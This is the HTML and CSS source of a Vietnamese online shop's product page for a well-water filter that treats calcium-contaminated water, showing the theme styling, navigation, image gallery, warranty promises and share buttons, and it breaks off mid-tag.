.cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0089d4;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0089d4}.nav-tabs > li.active > a{border-top-color: #0089d4}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0089d4 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0089d4 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0089d4;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Quicksand", sans-serif}body{font-weight: 0}body{color: #0a0a0a}.nav > li > a {font-family:"Quicksand", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Quicksand", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Quicksand", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ffffff;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #ffffff;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #ffffff;}a{color: #0089d4;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button{background-color: #0089d4!important }.has-equal-box-heights .box-image {padding-top: 100%;}.badge-inner.on-sale{background-color: #ab1010}.badge-inner.new-bubble{background-color: #ab1010}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #0089d4}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #0089d4; }ins .woocommerce-Price-amount { color: #0a0a0a; }@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}/* Custom CSS *//*title_danhmuc-sanpham*/.title_danhmuc{border: 2px solid rgba(0,0,0,.1);padding: 0.3em 0.8em;font-weight: 800 !important;font-size: 21px;}/*title_danhmuc-line*/.title_danhmuc-line{height: 2.5px;opacity: .1;background-color: currentColor;font-weight: bolder;color: #0a0a0a;flex: 1;display: block;}/*btn_form*/.wpcf7-form-control.has-spinner.wpcf7-submit{background:rgb(0,137,209) !important;}/**/.box_form{padding-bottom:0px !important;}.box_form-lienhe.col-inner{padding: 20px 30px -10px 30px !important;}/*btn_search-danhmuc*/button.wc-block-product-search__button {background: rgb(0,137,209);}/*title_checkout*/.checkout-page-title.page-title {display: none;}.box_form-lienhe .wpcf7-form{padding: 30px !important;}/*icon_color*/::before {color: #0089d4;}.icon-search:before {content: "\e012";color:white !important;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<link rel='stylesheet' id='mediaelement-css' href='https://dangkhoagroup.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dangkhoagroup.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-73 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-top-bar-nav full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dangkhoagroup.com/" title="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa" rel="home">
		<img width="676" height="332" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/logo.png" class="header_logo header-logo" alt="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa"/><img  width="676" height="332" src="https://dangkhoagroup.com/wp-content/uploads/2023/03/logo.png" class="header-logo-dark" alt="Công ty TNHH Thương mại sản xuất và dịch vụ Đăng Khoa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <div id="mega-menu-wrap-top_bar_nav" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-top_bar_nav" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-19" id="mega-menu-item-19"><a class="mega-menu-link" href="https://dangkhoagroup.com/" tabindex="0">Trang chủ</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-20" id="mega-menu-item-20"><a class="mega-menu-link" href="https://dangkhoagroup.com/gioi-thieu/" tabindex="0">Giới thiệu</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-418" id="mega-menu-item-418"><a class="mega-menu-link" href="https://dangkhoagroup.com/product-category/nuoc-giat-xa/" tabindex="0">Nước giặt xả</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-align-bottom-left mega-menu-flyout mega-menu-item-417" id="mega-menu-item-417"><a class="mega-menu-link" href="https://dangkhoagroup.com/product-category/may-loc-nuoc-2/" tabindex="0">Máy lọc nước</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-151" id="mega-menu-item-151"><a class="mega-menu-link" href="/category/bai-viet/" tabindex="0">Mẹo hay</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-21" id="mega-menu-item-21"><a class="mega-menu-link" href="https://dangkhoagroup.com/lien-he/" tabindex="0">Liên hệ</a></li></ul></div>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://dangkhoagroup.com/cart/" title="Cart" class="header-cart-link is-small">



    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://dangkhoagroup.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://dangkhoagroup.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-73" class="product type-product post-73 status-publish first instock product_cat-tong-kho has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-5 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-600x800.jpg" class="wp-post-image skip-lazy" alt="" title="z3504185756816_7ca5ff2fe483190cdff299aaee23cdae" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" fetchpriority="high" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-768x1024.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-600x800.jpg" class="skip-lazy" alt="" title="z3504185761716_d2926b59f2f245db3358b73f35dfc5ba" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-768x1024.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba.jpg 960w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-600x800.jpg" class="skip-lazy" alt="" title="z3504185756816_7ca5ff2fe483190cdff299aaee23cdae" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-768x1024.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-600x800.jpg" class="skip-lazy" alt="" title="z3504185760150_774b69abef2f1e627ab732e22f812137" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137.jpg" data-large_image_width="1080" data-large_image_height="1440" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-768x1024.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00-600x800.jpg" class="skip-lazy" alt="" title="z3504185758079_2fc97ed1caa5f99a7585c4270bdded00" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00.jpg" data-large_image_width="720" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00.jpg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee-600x800.jpg" class="skip-lazy" alt="" title="z3504185754973_c0522f6f519052841ff4d07cf62d5aee" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee.jpg" data-large_image_width="720" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee.jpg 720w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4.jpg"><img width="600" height="800" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-600x800.jpg" class="skip-lazy" alt="" title="z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4.jpg" data-large_image_width="960" data-large_image_height="1280" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-600x800.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-225x300.jpg 225w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-768x1024.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4.jpg 960w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image slide"><a href="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043.jpg"><img width="600" height="450" src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-600x450.jpg" class="skip-lazy" alt="" title="z3504185751505_287a7286766f910338b985c10787e043" data-caption="" data-src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043.jpg" data-large_image="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043.jpg" data-large_image_width="1280" data-large_image_height="960" decoding="async" loading="lazy" srcset="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-600x450.jpg 600w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-300x225.jpg 300w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-1024x768.jpg 1024w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-768x576.jpg 768w, https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043.jpg 1280w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-300x300.jpg" alt="" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185761716_d2926b59f2f245db3358b73f35dfc5ba-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185756816_7ca5ff2fe483190cdff299aaee23cdae-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185760150_774b69abef2f1e627ab732e22f812137-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185758079_2fc97ed1caa5f99a7585c4270bdded00-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185754973_c0522f6f519052841ff4d07cf62d5aee-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185753575_1c8a00df39b86ef37c9c2ebda04776f4-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://dangkhoagroup.com/wp-content/uploads/2022/06/z3504185751505_287a7286766f910338b985c10787e043-300x300.jpg" alt="" width="300" height="300"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary text-left">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://dangkhoagroup.com">Home</a> <span class="divider">&#47;</span> <a href="https://dangkhoagroup.com/product-category/tong-kho/">Tổng kho</a></nav><h1 class="product-title product_title entry-title">
	[Lọc giếng khoan] SLP.HH301 xử lý nước nhiễm canxi,&#8230;</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  </p>
</div>
<div class="product-short-description">
	<p><strong>Lọc nước ASIA Cam kết:</strong></p>
<ul>
<li><a href="https://nguyennham.com/chinh-sach-doi-tra/"><strong>1 đổi 1</strong></a> ngay tức thì trong 30 ngày.</li>
<li><a href="https://nguyennham.com/quy-trinh-test-dau-vao/"><strong>Hoàn tiền 100%</strong></a> nếu phát hiện hàng giả.</li>
<li><a href="https://nguyennham.com/chinh-sach-bao-hanh/"><strong>Bảo hành 12 tháng</strong>.</a></li>
<li><strong>[Sốc] Khuyến mại siêu khủng mùa Covid.</strong></li>
</ul>
</div>
 <div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://dangkhoagroup.com/product-category/tong-kho/" rel="tag">Tổng kho</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=%5BL%E1%BB%8Dc%20gi%E1%BA%BFng%20khoan%5D%20SLP.HH301%20x%E1%BB%AD%20l%C3%BD%20n%C6%B0%E1%BB%9Bc%20nhi%E1%BB%85m%20canxi%2C%26%238230%3B - https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Chia sẻ lên Facebook" aria-label="Chia sẻ lên Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://dangkhoagroup.com/san-pham/loc-gieng-khoan-slp-hh301-xu-ly-nuoc-nhiem-canxi/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Chia sẻ lên Twitter" aria-label="Chia sẻ lên Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Gửi Email" aria-label="Gửi Email"><i class="icon-envelop" ></i></a><a 